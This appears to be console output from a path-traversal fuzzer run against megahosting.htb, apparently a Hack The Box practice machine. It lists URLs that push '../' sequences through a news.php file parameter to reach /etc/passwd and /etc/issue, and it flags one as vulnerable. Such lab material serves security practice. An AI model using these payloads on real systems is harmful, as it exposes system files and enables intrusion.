 [=========== TESTING RESULTS ============]
[+] Ready to launch 3.33 traversals per second
[+] Press Enter to start the testing (You can stop it pressing Ctrl + C)
[+] Replacing "TRAVERSAL" with the traversals created and sending
[*] Testing URL: http://megahosting.htb/news.php?file=../etc/passwd
[*] Testing URL: http://megahosting.htb/news.php?file=../etc/issue
[*] Testing URL: http://megahosting.htb/news.php?file=../../etc/passwd
[*] Testing URL: http://megahosting.htb/news.php?file=../../etc/issue
[*] Testing URL: http://megahosting.htb/news.php?file=../../../etc/passwd
[*] Testing URL: http://megahosting.htb/news.php?file=../../../etc/issue
[*] Testing URL: http://megahosting.htb/news.php?file=../../../../etc/passwd <- VULNERABLE